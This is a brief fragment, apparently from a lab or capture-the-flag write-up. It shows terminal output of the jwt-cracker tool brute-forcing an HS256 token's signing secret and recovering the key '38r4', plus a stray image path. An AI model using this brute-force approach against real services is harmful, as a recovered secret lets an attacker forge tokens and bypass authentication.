 └─$ jwt-cracker eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc1N1YnNjcmliZXIiOmZhbHNlLCJpYXQiOjE2NTQzMDA1ODd9.FeOzxBet7HJ3ry34my5
cDjMnTY2zoRVjPlWAyiAHLS0 abcdefghijklmnopqrstuvwxyz0123456789 8
Attempts: 100000
Attempts: 200000
Attempts: 300000
Attempts: 400000
Attempts: 500000
Attempts: 600000
Attempts: 700000
Attempts: 800000
Attempts: 900000
Attempts: 1000000
Attempts: 1100000
Attempts: 1200000
Attempts: 1300000
Attempts: 1400000
SECRET FOUND: 38r4
Time taken (sec): 15.49
Attempts: 1470954